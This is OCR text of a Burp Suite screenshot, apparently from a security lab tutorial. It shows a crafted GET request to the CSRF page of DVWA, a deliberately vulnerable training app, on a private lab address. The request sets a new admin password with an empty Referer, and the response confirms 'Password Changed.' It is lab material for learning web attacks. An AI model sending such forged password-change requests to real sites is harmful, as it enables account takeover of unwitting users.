 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < >
Target: http://192.168.20.34
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/csrf/?password_new=111111&password_conf=1111
11&Change=Change HTTP/1.1
Host: 192.168.20.34
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
Cookie: security=low; PHPSESSID=5g094n00hff5l1pgb1jl7rd8p2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
Password Changed.